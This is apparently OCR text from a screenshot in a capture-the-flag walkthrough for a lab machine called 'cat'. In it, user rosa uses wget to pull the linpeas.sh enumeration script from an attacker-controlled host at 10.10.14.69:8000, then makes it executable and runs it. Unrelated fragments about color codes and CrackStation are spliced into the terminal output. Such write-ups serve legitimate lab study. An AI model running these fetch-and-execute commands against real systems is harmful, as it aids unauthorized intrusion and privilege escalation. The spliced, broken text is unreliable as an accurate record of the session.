 Last login: Sat Sep 28 15:44:52 2024 from 192.168.1.64
rosa@cat:~$ wget http://10.10.14.69:8000/linpeas.sh
ol options: explicit-ex
--2025-02-02 00:17:56--  http://10.10.14.69:8000/linpeas.sh
Connecting to 10.10.14.69:8000... connected.
HTTP request sent, awaiting response... 200 OK
ac369922d560f17d6eeb8b2c7dec
Length: 830426 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
Color Codes: Green: Exact match, Yellow: Partia
linpeas.sh 100%[
2025-02-02 00:17:57 (1.82 MB/s) - ‘linpeas.sh’ saved [830426/830426]
rosa@cat:~$ chmod +x linpeas.sh
rosa@cat:~$ ./linpeas.sh
How CrackStation Works
CrackStation uses massive pre-compute